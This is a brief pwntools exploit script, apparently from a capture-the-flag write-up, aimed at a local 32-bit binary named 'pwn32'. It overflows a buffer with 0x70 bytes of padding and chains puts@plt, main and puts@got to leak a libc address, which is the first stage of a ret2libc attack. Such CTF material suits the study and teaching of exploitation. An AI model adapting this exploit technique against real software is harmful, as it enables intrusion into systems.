 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import * context(os='linux' , arch='i386' , log_level='debug' ) p = process('./pwn32' ) elf = ELF('./pwn32' ) libc = ELF('/lib/i386-linux-gnu/libc.so.6' ) puts_plt = elf.plt['puts' ] puts_got = elf.got['puts' ] main = 0x8048618 def debug (): attach(p, 'b *0x804868F' ) pause() debug() p.recvuntil("Can you find it !?" ) payload = b'a' *0x70 + p32(puts_plt) + p32(main) + p32(puts_got) p.sendline(payload) p.interactive()